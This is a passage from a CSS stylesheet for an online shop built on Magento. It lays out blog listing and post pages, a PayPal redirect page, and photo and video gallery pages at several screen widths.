    overflow: hidden;
    -webkit-box-orient: vertical;
    -webkit-line-clamp: 6;
    margin-bottom: 20px;
  }
  .mpblog-post-index .post-item .usernameDiv {
    margin-bottom: 6px;
  }
  .mpblog-post-index .post-item .usernameDiv:before {
    width: 40px;
    height: 40px;
  }
  .mpblog-post-index .post-item .usernameDiv .username {
    font-size: 17px;
    max-width: calc(100% - 60px);
    margin-left: 6px;
  }
  .mpblog-post-index .post-item.hasImage .post-info {
    width: calc(100% - 44px);
    box-shadow: 0 0 3px 0 rgba(0, 0, 0, 0.3);
    padding: 22px;
    margin: auto;
  }
  .mpblog-post-index .post-item.hasImage .post-title {
    margin-bottom: 10px;
  }
  .mpblog-post-index .post-item.notHasImage .post-info {
    padding: 20px 44px;
  }
  .mpblog-post-index .post-item.notHasImage .post-title {
    padding-left: 15px;
    margin-bottom: 15px;
  }
  .mpblog-post-index .pager {
    margin-bottom: 46px;
  }
}
@media screen and (min-width: 1200px) {
  .mpblog-post-index #maincontent {
    max-width: 1260px;
    padding: 0 30px;
    margin: auto;
  }
  .mpblog-post-index .breadcrumbs {
    max-width: 1190px;
    padding: 0 40px;
    margin: auto;
  }
  .mpblog-post-index .breadcrumbs > ul.items > li.item {
    font-size: 20px;
    line-height: 66px;
  }
  .mpblog-post-index .featuredBox {
    margin-bottom: 70px;
  }
  .mpblog-post-index .featuredBox .title {
    font-size: 40px;
    position: absolute;
    top: 15px;
    left: 30px;
  }
  .mpblog-post-index .featuredBox .content {
    padding: 34px 25px 30px 60px;
    left: calc(50% + 20px);
  }
  .mpblog-post-index .featuredBox .time {
    width: 80px;
    border-radius: 4px;
    left: -45px;
  }
  .mpblog-post-index .featuredBox .time .d {
    font-size: 50px;
    height: 60px;
    line-height: 64px;
  }
  .mpblog-post-index .featuredBox .time .m-y {
    font-size: 22px;
    padding: 6px 0;
  }
  .mpblog-post-index .featuredBox .time .m,
  .mpblog-post-index .featuredBox .time .y {
    height: 24px;
    line-height: 26px;
  }
  .mpblog-post-index .featuredBox .sTitle {
    font-size: 38px;
    line-height: 1.1;
  }
  .mpblog-post-index .featuredBox .des {
    font-size: 28px;
    line-height: 1;
    margin: 10px 0;
  }
  .mpblog-post-index .featuredBox .more {
    font-size: 25px;
  }
  .mpblog-post-index .post-list {
    padding-left: 20px;
  }
  .mpblog-post-index .post-item {
    margin-bottom: 60px;
  }
  .mpblog-post-index .post-item:nth-child(odd) {
    margin-right: 30px;
  }
  .mpblog-post-index .post-item .time {
    width: 80px;
    border-radius: 4px;
    left: -20px;
    top: -25px;
  }
  .mpblog-post-index .post-item .time .d {
    font-size: 45px;
    height: 60px;
    line-height: 66px;
  }
  .mpblog-post-index .post-item .time .m-y {
    font-size: 19px;
    padding: 9px 0 7px;
  }
  .mpblog-post-index .post-item .time .m,
  .mpblog-post-index .post-item .time .y {
    height: 22px;
    line-height: 24px;
  }
  .mpblog-post-index .post-item .post-title {
    font-size: 24px;
    font-weight: 500;
    white-space: nowrap;
    text-overflow: ellipsis;
    overflow: hidden;
  }
  .mpblog-post-index .post-item .post-des {
    font-size: 18px;
    line-height: 24px;
    margin-bottom: 26px;
  }
  .mpblog-post-index .post-item .usernameDiv {
    margin-bottom: 6px;
  }
  .mpblog-post-index .post-item .usernameDiv:before {
    width: 40px;
    height: 40px;
  }
  .mpblog-post-index .post-item .usernameDiv .username {
    font-size: 18px;
    max-width: calc(100% - 60px);
    margin-left: 10px;
  }
  .mpblog-post-index .post-item .more {
    font-size: 18px;
    width: 163px;
    text-decoration: none;
    border-bottom: 1px solid #a5adc0;
    display: block;
  }
  .mpblog-post-index .post-item.hasImage .post-info {
    width: calc(100% - 44px);
    box-shadow: 0 0 3px 0 rgba(0, 0, 0, 0.3);
    padding: 22px;
    margin: auto;
  }
  .mpblog-post-index .post-item.hasImage .post-title {
    margin-bottom: 10px;
  }
  .mpblog-post-index .post-item.notHasImage .post-info {
    padding: 20px 40px 30px;
  }
  .mpblog-post-index .post-item.notHasImage .post-title {
    padding-left: 35px;
    margin: 22px 0 35px;
  }
  .mpblog-post-index .pager {
    margin-bottom: 60px;
  }
  .mpblog-post-index .pager {
    margin-bottom: 60px;
  }
}
@media screen and (min-width: 768px) and (max-width: 1199px) {
  .mpblog-post-index .breadcrumbs {
    padding: 0 40px;
  }
  .mpblog-post-index .featuredBox {
    margin-bottom: 50px;
  }
  .mpblog-post-index .featuredBox .title {
    font-size: 40px;
    position: absolute;
    top: 15px;
    left: 30px;
  }
  .mpblog-post-index .featuredBox .content {
    padding: 34px 25px 30px 70px;
    left: calc(50% + 25px);
  }
  .mpblog-post-index .featuredBox .time {
    width: 100px;
    border-radius: 4px;
    left: -55px;
  }
  .mpblog-post-index .featuredBox .time .d {
    font-size: 50px;
    height: 76px;
    line-height: 84px;
  }
  .mpblog-post-index .featuredBox .time .m-y {
    font-size: 24px;
    padding: 10px 0;
  }
  .mpblog-post-index .featuredBox .time .m,
  .mpblog-post-index .featuredBox .time .y {
    height: 28px;
    line-height: 30px;
  }
  .mpblog-post-index .featuredBox .sTitle {
    font-size: 38px;
    line-height: 1.1;
  }
  .mpblog-post-index .featuredBox .des {
    font-size: 28px;
    line-height: 1;
    margin: 10px 0;
  }
  .mpblog-post-index .featuredBox .more {
    font-size: 25px;
  }
  .mpblog-post-index .post-list {
    padding: 0 20px 0 30px;
  }
  .mpblog-post-index .post-list.reset .left,
  .mpblog-post-index .post-list.reset .right {
    width: calc((100% - 30px) / 2);
  }
  .mpblog-post-index .post-item {
    margin-bottom: 50px;
  }
  .mpblog-post-index .post-item:nth-child(odd) {
    margin-right: 30px;
  }
  .mpblog-post-index .post-item .time {
    width: 60px;
    border-radius: 4px;
    left: -16px;
    top: -23px;
  }
  .mpblog-post-index .post-item .time .d {
    font-size: 30px;
    height: 46px;
    line-height: 50px;
  }
  .mpblog-post-index .post-item .time .m-y {
    font-size: 16px;
    padding: 6px 0;
  }
  .mpblog-post-index .post-item .time .m,
  .mpblog-post-index .post-item .time .y {
    height: 17px;
    line-height: 18px;
  }
  .mpblog-post-index .post-item .post-title {
    font-size: 21px;
    height: 48px;
    line-height: 24px;
    text-overflow: ellipsis;
    display: -webkit-box;
    overflow: hidden;
    -webkit-box-orient: vertical;
    -webkit-line-clamp: 2;
  }
  .mpblog-post-index .post-item .post-des {
    font-size: 17px;
    line-height: 22px;
    margin-bottom: 26px;
  }
  .mpblog-post-index .post-item .usernameDiv {
    margin-bottom: 6px;
  }
  .mpblog-post-index .post-item .usernameDiv:before {
    width: 40px;
    height: 40px;
  }
  .mpblog-post-index .post-item .usernameDiv .username {
    font-size: 17px;
    max-width: calc(100% - 60px);
    margin-left: 6px;
  }
  .mpblog-post-index .post-item .more {
    font-size: 18px;
    text-decoration: none;
    border-bottom: 1px solid #a5adc0;
  }
  .mpblog-post-index .post-item.hasImage .post-info {
    width: calc(100% - 44px);
    box-shadow: 0 0 3px 0 rgba(0, 0, 0, 0.3);
    padding: 22px;
    margin: auto;
  }
  .mpblog-post-index .post-item.hasImage .post-title {
    margin-bottom: 10px;
  }
  .mpblog-post-index .post-item.notHasImage .post-info {
    padding: 20px 44px;
  }
  .mpblog-post-index .post-item.notHasImage .post-title {
    padding-left: 15px;
    margin-bottom: 20px;
  }
  .mpblog-post-index .pager {
    margin-bottom: 50px;
  }
}
@media screen and (min-width: 768px) {
  .mpblog-post-index .post-list .post-item {
    width: calc((100% - 30px) / 2);
    float: left;
  }
  .mpblog-post-index .post-list.reset .left,
  .mpblog-post-index .post-list.reset .right {
    width: calc((100% - 30px) / 2);
  }
  .mpblog-post-index .post-list.reset .left {
    float: left;
  }
  .mpblog-post-index .post-list.reset .right {
    float: right;
  }
  .mpblog-post-index .post-list.reset .post-item {
    width: 100%;
    float: none;
  }
}
.mpblog-post-view .page-title-wrapper,
.mpblog-post-view #at-share-dock {
  display: none;
}
.mpblog-post-view pre {
  white-space: normal;
}
.mpblog-post-view .post-view-image {
  max-height: 500px;
  overflow: hidden;
}
.mpblog-post-view .post-view-image img {
  margin: auto;
}
.mpblog-post-view .post-title {
  color: #000;
  font-weight: 600;
  line-height: 1.2;
  text-transform: uppercase;
  margin-bottom: 0;
}
.mpblog-post-view .post-view a {
  color: #10396f;
  border-bottom: 1px solid #d5d9e2;
}
.mpblog-post-view .post-info {
  color: #000;
  border-bottom: 1px solid #ced8d9;
}
.mpblog-post-view .post-content img {
  margin: 0 auto 20px;
}
.mpblog-post-view #sharing {
  border-bottom: 1px solid #ced8d7;
}
.mpblog-post-view #sharing .pages-box {
  border-top: 1px solid #ced8d7;
}
.mpblog-post-view #sharing .pages-box > div {
  max-width: 46%;
}
.mpblog-post-view #sharing .pages-box .prev-post .top a:before,
.mpblog-post-view #sharing .pages-box .next-post .top a:after {
  content: "";
  width: 16px;
  height: 15px;
  background-size: cover;
  vertical-align: top;
  display: inline-block;
}
.mpblog-post-view #sharing .pages-box .prev-post .top a:before {
  background-image: url(../images/icon/arrow-blue-left.png);
  margin: 2px 5px 0 0;
}
.mpblog-post-view #sharing .pages-box .next-post .top a:after {
  background-image: url(../images/icon/arrow-blue.png);
  margin: 3px 0 0 5px;
}
.mpblog-post-view .product-items .name {
  display: block;
}
.mpblog-post-view .product-items .photo {
  border: 1px solid #DEDEDE;
}
.mpblog-post-view .blog-products .title {
  border-bottom: 2px solid #10396f;
}
.mpblog-post-view .blog-products .title .container {
  color: #fff;
  text-align: center;
  background: url(../images/icon/btn1.png);
  background-size: cover;
  margin: auto;
  display: block;
}
.mpblog-post-view .blog-products .products-grid {
  padding: 0;
}
.mpblog-post-view .blog-comment {
  text-align: center;
}
.mpblog-post-view .blog-comment .title {
  color: #000;
  font-weight: 600;
  text-transform: uppercase;
}
.mpblog-post-view .blog-comment .notLoginBox input,
.mpblog-post-view .blog-comment textarea {
  font-size: 18px;
}
.mpblog-post-view .blog-comment .loginBtnBox {
  text-align: right;
}
.mpblog-post-view .blog-comment .loginBtn {
  background: none;
  border: 0;
  border-bottom: 1px solid #55729a;
  padding: 0 3px 1px;
  margin-bottom: 5px;
}
.mpblog-post-view .blog-comment .mage-error {
  text-align: left;
  margin-bottom: 10px;
}
.mpblog-post-view .blog-comment input[type="text"] {
  border: 1px solid #55729a;
}
.mpblog-post-view .blog-comment textarea {
  width: 100%;
  padding: 10px;
}
.mpblog-post-view .blog-comment textarea,
.mpblog-post-view .blog-comment textarea:focus {
  border: 1px solid #55729a;
}
.mpblog-post-view .blog-comment textarea::-webkit-input-placeholder {
  color: #d0d7e0;
  font-weight: 900;
  text-align: center;
}
.mpblog-post-view .blog-comment textarea::-moz-placeholder {
  color: #d0d7e0;
  font-weight: 900;
  text-align: center;
}
.mpblog-post-view .blog-comment textarea:-moz-placeholder {
  color: #d0d7e0;
  font-weight: 900;
  text-align: center;
}
.mpblog-post-view .blog-comment textarea:-ms-input-placeholder {
  color: #d0d7e0;
  font-weight: 900;
  text-align: center;
}
.mpblog-post-view .blog-comment .submit {
  color: #fff;
  font-weight: 600;
  text-transform: uppercase;
  background: #000;
  border: 0;
}
.mpblog-post-view .blog-comment .default-cmt_loading img {
  margin: 16px auto 0;
}
.mpblog-post-view .custom-diff-box {
  padding-top: 30px;
}
.mpblog-post-view .custom-diff-box .title {
  color: #10396f;
}
.mpblog-post-view .custom-diff-box .tableBox .item:first-child {
  color: red;
  background: goldenrod;
}
.mpblog-post-view .custom-diff-box .tableBox .item:first-child .right {
  border-left: 1px solid #e8e9eb;
}
.mpblog-post-view .custom-diff-box .tableBox .item:not(:first-child):nth-child(odd) {
  background: #f3f3f3;
}
.mpblog-post-view .custom-diff-box .tableBox .item > div {
  width: 50%;
}
.mpblog-post-view .custom-diff-box .tableBox .item:not(:first-child) .left:before,
.mpblog-post-view .custom-diff-box .tableBox .item:not(:first-child) .right:before {
  color: #83b552;
  font-family: FontAwesome;
  text-rendering: auto;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  display: inline-block;
}
.mpblog-post-view .custom-diff-box .tableBox .item:not(:first-child) .left:before {
  content: "\f0c0";
}
.mpblog-post-view .custom-diff-box .tableBox .item:not(:first-child) .right {
  border-left: 1px solid #ab9f95;
}
.mpblog-post-view .custom-diff-box .tableBox .item:not(:first-child) .right:before {
  content: "\f218";
}
.mpblog-post-view .custom-diff-box .btnBox > a {
  color: #fff;
  background: #10396f;
}
@media screen and (max-width: 767px) {
  .mpblog-post-view .breadcrumbs {
    padding: 3px 25px 0;
  }
  .mpblog-post-view .post-view-image {
    margin-bottom: 30px;
  }
  .mpblog-post-view .post-title {
    font-size: 18px;
    text-align: left;
    padding: 15px 15px 0;
  }
  .mpblog-post-view .post-info {
    font-size: 14px;
    text-align: left;
    padding: 0 5px 20px;
    margin: 20px 15px;
  }
  .mpblog-post-view .post-info span {
    display: block;
  }
  .mpblog-post-view .post-content {
    padding: 0 15px;
    margin-bottom: 50px;
  }
  .mpblog-post-view .post-content p {
    margin-bottom: 6px;
  }
  .mpblog-post-view .post-content h2,
  .mpblog-post-view .post-content h3 {
    margin-bottom: 6px;
  }
  .mpblog-post-view .post-content h2 {
    font-size: 17px;
  }
  .mpblog-post-view .post-content h3 {
    font-size: 16px;
  }
  .mpblog-post-view #sharing {
    margin: 0 15px 30px;
  }
  .mpblog-post-view #sharing .share-col-left {
    margin-bottom: 5px;
  }
  .mpblog-post-view #sharing .share-col-right {
    padding-bottom: 15px;
  }
  .mpblog-post-view #sharing .pages-box {
    padding: 6px 3px 4px;
  }
  .mpblog-post-view .blog-products {
    margin: 0 15px 0;
  }
  .mpblog-post-view .blog-products .title .container {
    width: 164px;
    height: 21px;
    line-height: 23px;
  }
  .mpblog-post-view .blog-comment {
    padding: 0 15px;
    margin-bottom: 30px;
  }
  .mpblog-post-view .blog-comment .title {
    font-size: 24px;
    margin-bottom: 10px;
  }
  .mpblog-post-view .blog-comment .notLoginBox input {
    width: 100%;
    height: 36px;
    padding: 0 10px;
    margin-bottom: 10px;
    display: block;
  }
  .mpblog-post-view .blog-comment textarea {
    min-height: 100px;
  }
  .mpblog-post-view .blog-comment textarea::-webkit-input-placeholder {
    font-size: 20px;
    line-height: 80px;
  }
  .mpblog-post-view .blog-comment textarea::-moz-placeholder {
    font-size: 20px;
    line-height: 80px;
  }
  .mpblog-post-view .blog-comment textarea:-moz-placeholder {
    font-size: 20px;
    line-height: 80px;
  }
  .mpblog-post-view .blog-comment textarea:-ms-input-placeholder {
    font-size: 20px;
    line-height: 80px;
  }
  .mpblog-post-view .blog-comment .submit {
    font-size: 20px;
    height: 36px;
    line-height: 38px;
    padding: 0 25px;
    margin: 20px auto 20px;
  }
  .mpblog-post-view .custom-diff-box .title {
    font-size: 18px;
    margin-bottom: 10px;
  }
  .mpblog-post-view .custom-diff-box .item:first-child {
    font-size: 20px;
  }
  .mpblog-post-view .custom-diff-box .item > div {
    padding: 20px 3% 16px 4%;
  }
  .mpblog-post-view .custom-diff-box .item > div:before {
    vertical-align: middle;
    margin-right: 10px;
  }
  .mpblog-post-view .custom-diff-box .item > div.left:before {
    font-size: 14px;
    margin-top: -2px;
  }
  .mpblog-post-view .custom-diff-box .item > div.right:before {
    font-size: 18px;
  }
  .mpblog-post-view .custom-diff-box .btnBox {
    padding: 30px 0 20px;
  }
  .mpblog-post-view .custom-diff-box .btnBox > a {
    font-size: 14px;
    padding: 6px 8px 5px;
    border-radius: 16px;
  }
}
@media screen and (min-width: 1200px) {
  .mpblog-post-view #maincontent {
    max-width: 1260px;
    padding: 0 30px;
    margin: auto;
  }
  .mpblog-post-view .breadcrumbs {
    max-width: 1190px;
    padding: 0 40px;
    margin: auto;
  }
  .mpblog-post-view .breadcrumbs > ul.items > li.item {
    font-size: 20px;
    line-height: 66px;
  }
  .mpblog-post-view .post-view-image {
    margin-bottom: 40px;
  }
  .mpblog-post-view .post-title {
    font-size: 30px;
  }
  .mpblog-post-view .post-info {
    font-size: 20px;
    padding: 0 5px 25px;
    margin: 25px 0 40px;
  }
  .mpblog-post-view .post-content {
    font-size: 19px;
    line-height: 1.6;
    margin-bottom: 50px;
  }
  .mpblog-post-view .post-content p {
    margin-bottom: 6px;
  }
  .mpblog-post-view .post-content h2,
  .mpblog-post-view .post-content h3 {
    margin-bottom: 10px;
  }
  .mpblog-post-view .post-content h2 {
    font-size: 24px;
  }
  .mpblog-post-view .post-content h3 {
    font-size: 20px;
  }
  .mpblog-post-view #sharing {
    font-size: 19px;
    margin: 0 0 60px;
  }
  .mpblog-post-view #sharing .share-col-left {
    margin-bottom: 15px;
  }
  .mpblog-post-view #sharing .share-col-right {
    padding-bottom: 20px;
  }
  .mpblog-post-view #sharing .pages-box {
    padding: 10px 5px 8px;
  }
  .mpblog-post-view #sharing .pages-box .prev-post .top a:before {
    margin: 4px 5px 0 0;
  }
  .mpblog-post-view #sharing .pages-box .next-post .top a:after {
    margin: 6px 0 0 5px;
  }
  .mpblog-post-view .blog-products {
    margin: 0 25px 0;
  }
  .mpblog-post-view .blog-products .products-grid {
    padding: 0;
  }
  .mpblog-post-view .blog-comment {
    margin-bottom: 60px;
  }
  .mpblog-post-view .blog-comment .title {
    font-size: 40px;
    margin-bottom: 50px;
  }
  .mpblog-post-view .blog-comment .loginBtn {
    font-size: 19px;
  }
  .mpblog-post-view .blog-comment .notLoginBox input,
  .mpblog-post-view .blog-comment textarea {
    font-size: 20px;
  }
  .mpblog-post-view .blog-comment .notLoginBox input {
    width: 100%;
    height: 40px;
    padding: 0 10px;
    margin-bottom: 10px;
    display: block;
  }
  .mpblog-post-view .blog-comment textarea {
    min-height: 260px;
    padding: 10px;
  }
  .mpblog-post-view .blog-comment textarea::-webkit-input-placeholder {
    font-size: 34px;
    line-height: 240px;
  }
  .mpblog-post-view .blog-comment textarea::-moz-placeholder {
    font-size: 34px;
    line-height: 240px;
  }
  .mpblog-post-view .blog-comment textarea:-moz-placeholder {
    font-size: 34px;
    line-height: 240px;
  }
  .mpblog-post-view .blog-comment textarea:-ms-input-placeholder {
    font-size: 34px;
    line-height: 240px;
  }
  .mpblog-post-view .blog-comment .submit {
    font-size: 28px;
    height: 56px;
    line-height: 62px;
    padding: 0 100px;
    margin: 50px auto 40px;
  }
  .mpblog-post-view .custom-diff-box .title {
    font-size: 26px;
    margin-bottom: 5px;
  }
  .mpblog-post-view .custom-diff-box .item:first-child {
    font-size: 35px;
  }
  .mpblog-post-view .custom-diff-box .item:not(:first-child) > div {
    font-size: 20px;
  }
  .mpblog-post-view .custom-diff-box .item > div {
    padding: 30px 4% 25px 5%;
  }
  .mpblog-post-view .custom-diff-box .item > div:before {
    vertical-align: middle;
    margin-right: 30px;
  }
  .mpblog-post-view .custom-diff-box .item > div.left:before {
    font-size: 17px;
    margin-top: -3px;
  }
  .mpblog-post-view .custom-diff-box .item > div.right:before {
    font-size: 21px;
    margin-top: -1px;
  }
  .mpblog-post-view .custom-diff-box .btnBox {
    padding: 30px 0 20px;
  }
  .mpblog-post-view .custom-diff-box .btnBox > a {
    font-size: 20px;
    padding: 15px 25px 14px;
    border-radius: 30px;
  }
}
@media screen and (min-width: 768px) and (max-width: 1199px) {
  .mpblog-post-view .breadcrumbs {
    padding: 3px 35px 0;
  }
  .mpblog-post-view .post-view-image {
    margin-bottom: 40px;
  }
  .mpblog-post-view .post-title {
    font-size: 22px;
    padding: 30px 25px 0;
  }
  .mpblog-post-view .post-info {
    font-size: 16px;
    padding: 0 5px 25px;
    margin: 25px;
  }
  .mpblog-post-view .post-content {
    font-size: 17px;
    line-height: 1.6;
    padding: 0 25px;
    margin-bottom: 50px;
  }
  .mpblog-post-view .post-content p {
    margin-bottom: 6px;
  }
  .mpblog-post-view .post-content h2,
  .mpblog-post-view .post-content h3 {
    margin-bottom: 6px;
  }
  .mpblog-post-view .post-content h2 {
    font-size: 20px;
  }
  .mpblog-post-view .post-content h3 {
    font-size: 17px;
  }
  .mpblog-post-view #sharing {
    font-size: 17px;
    margin: 0 25px 60px;
  }
  .mpblog-post-view #sharing .share-col-left {
    margin-bottom: 10px;
  }
  .mpblog-post-view #sharing .share-col-right {
    padding-bottom: 15px;
  }
  .mpblog-post-view #sharing .pages-box {
    padding: 10px 3px 6px;
  }
  .mpblog-post-view .blog-products {
    margin: 0 25px 0;
  }
  .mpblog-post-view .blog-comment {
    padding: 0 25px;
    margin-bottom: 40px;
  }
  .mpblog-post-view .blog-comment .title {
    font-size: 34px;
    margin-bottom: 10px;
  }
  .mpblog-post-view .blog-comment .loginBtn {
    font-size: 19px;
  }
  .mpblog-post-view .blog-comment .notLoginBox input {
    width: 100%;
    height: 40px;
    padding: 0 10px;
    margin-bottom: 10px;
    display: block;
  }
  .mpblog-post-view .blog-comment textarea {
    min-height: 180px;
    padding: 10px;
  }
  .mpblog-post-view .blog-comment textarea::-webkit-input-placeholder {
    font-size: 26px;
    line-height: 160px;
  }
  .mpblog-post-view .blog-comment textarea::-moz-placeholder {
    font-size: 26px;
    line-height: 160px;
  }
  .mpblog-post-view .blog-comment textarea:-moz-placeholder {
    font-size: 26px;
    line-height: 160px;
  }
  .mpblog-post-view .blog-comment textarea:-ms-input-placeholder {
    font-size: 26px;
    line-height: 160px;
  }
  .mpblog-post-view .blog-comment .submit {
    font-size: 24px;
    height: 40px;
    line-height: 42px;
    padding: 0 60px;
    margin: 30px auto 40px;
  }
  .mpblog-post-view .custom-diff-box .title {
    font-size: 20px;
    margin-bottom: 10px;
  }
  .mpblog-post-view .custom-diff-box .item:first-child {
    font-size: 30px;
  }
  .mpblog-post-view .custom-diff-box .item:not(:first-child) > div {
    font-size: 18px;
  }
  .mpblog-post-view .custom-diff-box .item > div {
    padding: 30px 4% 25px 5%;
  }
  .mpblog-post-view .custom-diff-box .item > div:before {
    vertical-align: middle;
    margin-right: 20px;
  }
  .mpblog-post-view .custom-diff-box .item > div.left:before {
    font-size: 14px;
    margin-top: -3px;
  }
  .mpblog-post-view .custom-diff-box .item > div.right:before {
    font-size: 18px;
    margin-top: -1px;
  }
  .mpblog-post-view .custom-diff-box .btnBox {
    padding: 30px 0 20px;
  }
  .mpblog-post-view .custom-diff-box .btnBox > a {
    font-size: 18px;
    padding: 15px 25px 11px;
    border-radius: 26px;
  }
}
@media screen and (min-width: 768px) {
  .mpblog-post-view .products-grid li.product-item {
    width: 23.5%;
  }
  .mpblog-post-view .products-grid li.product-item:not(:nth-child(4n)),
  .mpblog-post-view .products-grid li.product-item:nth-child(3n) {
    margin-right: 2%;
  }
  .mpblog-post-view .products-grid li.product-item:nth-child(4n) {
    margin-right: 0;
  }
  .mpblog-post-view .blog-products .title .container {
    font-size: 20px;
    width: 328px;
    height: 42px;
    line-height: 44px;
  }
  .mpblog-post-view .blog-comment .notLoginBox input {
    width: calc((100% - 10px) / 2);
    float: left;
  }
  .mpblog-post-view .blog-comment .notLoginBox input:first-child {
    margin-right: 10px;
  }
}
.paypal-redirect-content {
  max-width: 90%;
  margin: 60px auto;
}
.paypal-redirect-content .loading-box {
  text-align: center;
}
.paypal-redirect-content .loading-box img {
  display: inline-block;
  width: 80px;
}
.paypal-redirect-content .page-title {
  text-align: center;
  color: #10396f;
  font-size: 40px;
  font-weight: bold;
  text-transform: uppercase;
}
.paypal-redirect-content .order-num {
  text-align: center;
  font-size: 25px;
  margin-bottom: 30px;
}
.paypal-redirect-content a {
  color: #105482;
}
.paypal-redirect-content p.c {
  line-height: 40px;
  font-size: 19px;
}
@media screen and (min-width: 1200px) {
  .paypal-redirect-content {
    max-width: 800px;
  }
}
.photo-index-index .page-main {
  background: #0f0f0f;
  background-image: url(../Shoumei_Photo/images/bg.png);
  background-size: 100% auto;
  background-repeat: no-repeat;
}
.photo-index-index .message.info.empty {
  color: #fff;
  text-align: center;
}
.photo-index-index .pager .toolbar-amount,
.photo-index-index .pager .limiter {
  display: none;
}
.photo-index-index .textBox h1.title {
  margin-bottom: 0;
}
.photo-index-index .textBox .text1 {
  color: #86b6f8;
}
.photo-index-index .textBox .text1 a {
  color: yellow;
}
.photo-index-index .textBox .text2 a {
  color: #fff;
  border-bottom: 1px solid currentColor;
}
.photo-index-index .products-grid {
  padding: 0;
}
.photo-index-index .products-grid li.product-item {
  border: solid #19427a;
  position: relative;
}
.photo-index-index .products-grid li.product-item:before {
  content: "";
  background-image: url(../Shoumei_Photo/images/logo.png);
  background-size: cover;
  position: absolute;
  z-index: 1;
  display: block;
}
.photo-index-index .products-grid li.product-item .title {
  background: rgba(0, 0, 0, 0.6);
  position: absolute;
  bottom: 0;
  right: 0;
}
.photo-index-index .comparison .content a {
  color: gold;
  text-decoration: underline;
}
@media screen and (max-width: 767px) {
  .photo-index-index .message.info.empty {
    font-size: 20px;
    padding: 30px 0 25px;
  }
  .photo-index-index .page-main {
    padding: 0 20px 50px;
  }
  .photo-index-index .textBox {
    margin-bottom: 30px;
  }
  .photo-index-index .textBox .title {
    font-size: 20px;
    line-height: 1.3;
    padding: 30px 0 20px;
  }
  .photo-index-index .textBox .text1,
  .photo-index-index .textBox .text2 {
    font-size: 16px;
    line-height: 1.6;
  }
  .photo-index-index .products-grid li.product-item {
    width: calc((100% - 20px) / 2);
    border-width: 5px;
    padding: 0;
    margin-bottom: 20px;
  }
  .photo-index-index .products-grid li.product-item:nth-child(odd) {
    margin-right: 20px;
  }
  .photo-index-index .products-grid li.product-item:before {
    width: 30px;
    height: 30px;
    bottom: -7px;
    left: -15px;
  }
  .photo-index-index .products-grid li.product-item .title {
    height: 22px;
    line-height: 26px;
    padding: 0 5px 0 18px;
  }
  .photo-index-index .comparison .title {
    font-size: 20px;
    margin: 40px 0 10px;
  }
  .photo-index-index .comparison .content {
    font-size: 13px;
  }
  .photo-index-index .comparison .content p:not(:last-child) {
    margin-bottom: 10px;
  }
}
@media screen and (min-width: 1200px) {
  .photo-index-index .message.info.empty {
    font-size: 35px;
    padding: 50px 0 45px;
  }
  .photo-index-index .columns {
    max-width: 1280px;
    padding: 0 40px 80px;
    margin: auto;
  }
  .photo-index-index .textBox {
    margin-bottom: 60px;
  }
  .photo-index-index .textBox .title {
    font-size: 70px;
    font-style: italic;
    line-height: 1.2;
    padding: 80px 0 40px;
  }
  .photo-index-index .textBox .text1,
  .photo-index-index .textBox .text2 {
    font-size: 21px;
    text-align: center;
  }
  .photo-index-index .textBox .text2 {
    font-weight: 500;
  }
  .photo-index-index .products-grid li.product-item {
    width: calc((100% - 60px) / 3);
    border-width: 10px;
    border-color: transparent;
    padding: 0;
    margin-bottom: 30px;
  }
  .photo-index-index .products-grid li.product-item:not(:nth-child(3n)) {
    margin-right: 30px;
  }
  .photo-index-index .products-grid li.product-item:before {
    width: 53px;
    height: 53px;
    bottom: -14px;
    left: -25px;
  }
  .photo-index-index .products-grid li.product-item .title {
    font-size: 20px;
    height: 28px;
    line-height: 30px;
    background: rgba(31, 60, 100, 0.6);
    padding: 0 10px 0 18px;
  }
  .photo-index-index .products-grid li.product-item:hover {
    border-color: #19427a;
  }
  .photo-index-index .products-grid li.product-item:hover .title {
    background: rgba(0, 0, 0, 0.6);
  }
  .photo-index-index .comparison .title {
    font-size: 30px;
    margin: 50px 0 20px;
  }
  .photo-index-index .comparison .content {
    font-size: 18px;
  }
  .photo-index-index .comparison .content p:not(:last-child) {
    margin-bottom: 16px;
  }
}
@media screen and (min-width: 768px) and (max-width: 1199px) {
  .photo-index-index .message.info.empty {
    font-size: 25px;
    padding: 40px 0 35px;
  }
  .photo-index-index .page-main {
    padding: 0 40px 70px;
  }
  .photo-index-index .textBox {
    margin-bottom: 50px;
  }
  .photo-index-index .textBox .title {
    font-size: 45px;
    line-height: 1.2;
    padding: 50px 0 30px;
  }
  .photo-index-index .textBox .text1,
  .photo-index-index .textBox .text2 {
    font-size: 20px;
    line-height: 1.5;
  }
  .photo-index-index .textBox .text2 {
    font-weight: 500;
  }
  .photo-index-index .products-grid li.product-item {
    width: calc((100% - 60px) / 3);
    border-width: 7px;
    padding: 0;
    margin-bottom: 30px;
  }
  .photo-index-index .products-grid li.product-item:not(:nth-child(3n)) {
    margin-right: 30px;
  }
  .photo-index-index .products-grid li.product-item:before {
    width: 40px;
    height: 40px;
    bottom: -10px;
    left: -20px;
  }
  .photo-index-index .products-grid li.product-item .title {
    height: 24px;
    line-height: 28px;
    padding: 0 5px 0 18px;
  }
  .photo-index-index .comparison .title {
    font-size: 25px;
    margin: 40px 0 10px;
  }
  .photo-index-index .comparison .content {
    font-size: 15px;
  }
  .photo-index-index .comparison .content p:not(:last-child) {
    margin-bottom: 10px;
  }
}
.video-index-index .column.main {
  background: #979797 url(../Shoumei_Video/images/bg.png) no-repeat top center;
}
.video-index-index .titleBox h1 {
  margin-bottom: 0;
}
.video-index-index .videoBox {
  color: #fff;
  background: rgba(0, 0, 0, 0.75);
}
.video-index-index iframe {
  width: 100%;
}
.video-index-index .videoListBox {
  background: #181413;
  position: relative;
}
.video-index-index .videoListBox .swiper-button-prev,
.video-index-index .videoListBox .swiper-button-next {
  background-size: cover;
  margin: 0;
}
.video-index-index .videoListBox .swiper-button-prev:after,
.video-index-index .videoListBox .swiper-button-next:after {
  display: none;
}
.video-index-index .videoListBox .swiper-button-prev {
  background-image: url(../Shoumei_Video/images/left.png);
}
.video-index-index .videoListBox .swiper-button-next {
  background-image: url(../Shoumei_Video/images/right.png);
}
.video-index-index .videoListBox .swiper-slide {
  cursor: pointer;
}
.video-index-index .bottomBox {
  background: #979797;
}
.video-index-index .productListBox {
  background: #d5d5d5;
  position: relative;
}
.video-index-index .productListBox .title {
  color: #121212;
}
.video-index-index .productListBox .title:after {
  content: "";
  border-top: 1px solid #000;
  display: block;
}
.video-index-index .productListBox .itemList {
  display: none;
}
.video-index-index .toggleBtn {
